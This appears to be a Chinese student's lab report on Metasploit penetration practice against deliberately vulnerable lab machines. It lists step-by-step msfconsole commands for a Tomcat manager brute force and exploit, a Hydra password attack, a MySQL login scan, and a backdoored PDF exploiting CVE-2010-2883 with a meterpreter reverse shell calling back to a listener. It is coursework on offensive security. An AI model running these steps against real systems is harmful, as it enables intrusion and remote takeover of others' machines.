实验六 Metasploit攻击渗透实践

1.实验内容及要求

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

1.4 成功应用任何一个辅助模块。

2.实验过程



2.1



利用Hydra在不知道密码的情况下攻击metsploit2靶机,获取密码。

2.2





攻击浏览器,靶机:metsploit2,攻击tomcat

在kali中执行msfconsole,启动metasploit

search tomcat,寻找服务

use auxiliary/scanner/http/tomcat_mgr_login,选择漏洞

set rhosts 192.168.43.57设置要攻击的机器IP

run,

利用成功,得到 shell

先爆破,得到密码

在终端下输入“set RHOST 192.168.92.9”,设置攻击的目标主机IP。 在终端下输入“set RPORT

8180”,设置攻击的目标主机端口号。 在终端下输入“set HttpUsername

tomcat”,设置攻击时使用的登录账号tomcat。 在终端下输入“set HttpPassword

tomcat”,设置攻击时使用的密码tomcat。 在终端下输入“exploit”,开始攻击,建立会话。

获取shell

2.3





PDF 老漏洞 CVE-2010-2883 来进行实践

实验步骤:进入 Kali Linux,使用 Metasploit 生成 PDF 木马文件,search adobe_cooltype_sing

调用渗透模块,use exploit/windows/fileformat/adobe_cooltype_sing

查看模块详情:show options

调用meterpreter载荷,反向连接到渗透机

set payload windows/meterpreter/reverse_tcp

设置Kali Linux的IP地址

set LHOST 192.168.43.110

设置本地监听端口

set LPORT 2402

设置带有后门程序的PDF文件

set FILENAME PINGINGLAB.pdf

执行渗透生成文件

exploit



将PDF木马文件拷贝至Kali Linux桌面,并通过一定的方式传送到winxp当中。

Metasploit开启shell监听会话,等待肉鸡上线

使用handler监听模块

use exploit/multi/handler

回弹一个tcp连接

set payload windows/meterpreter/reverse_tcp

设置监听IP地址(跟PDF木马文件一致)

set LHOST 192.168.43.110

设置监听的端口(跟PDF木马文件一致)

set LPORT 2402

开启监听

exploit



在winxp当中打开。

靶机:winxp+adobe reader 9

成功





2.4

利用辅助模块的扫描功能use auxiliary/scanner/mysql/mysql_login去猜测并且登录mysql

显示模块的有效选项。执行命令如下所示:show options

如果攻击的是别的Mysql那么你只需要设置好这个passfile的路径,username的路径即可,但是本次攻击的对象就是metasploitable2这个靶机,实际上这个靶机的Mysql不需要密码

攻击一下试试看:

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· winform 绘制太阳,地球,月球 运作规律